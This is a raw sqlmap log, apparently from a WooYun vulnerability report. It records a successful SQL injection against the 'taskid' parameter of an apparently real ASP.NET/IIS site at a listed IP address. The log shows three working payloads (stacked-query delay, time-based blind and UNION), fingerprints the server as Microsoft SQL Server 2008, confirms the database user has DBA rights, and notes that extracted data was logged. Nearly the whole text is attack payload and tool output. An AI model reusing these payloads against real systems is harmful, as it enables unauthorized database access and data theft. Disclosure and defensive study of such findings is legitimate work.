 sqlmap
Parameter: taskid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: taskid=1';WAITFOR DELAY '0:0:30'--&view=view
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: taskid=1' AND 1785=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7) AND 'RxIn'='RxIn&view=view
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: taskid=1' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(118)+CHAR(
107)+CHAR(120)+CHAR(113)+CHAR(106)+CHAR(100)+CHAR(122)+CHAR(122)+CHAR(99)+CHAR(1
18)+CHAR(109)+CHAR(107)+CHAR(115)+CHAR(99)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(10
7)+CHAR(113),NULL,NULL-- &view=view
---
[16:43:31] [INFO] testing Microsoft SQL Server
[16:43:31] [INFO] confirming Microsoft SQL Server
[16:43:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:43:32] [INFO] testing if current user is DBA
current user is DBA:    True
[16:43:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[16:43:33] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.25.79.218'
[*] shutting down at 16:43:33
C:\Python27\sqlmap>^Q
www.wooyun.org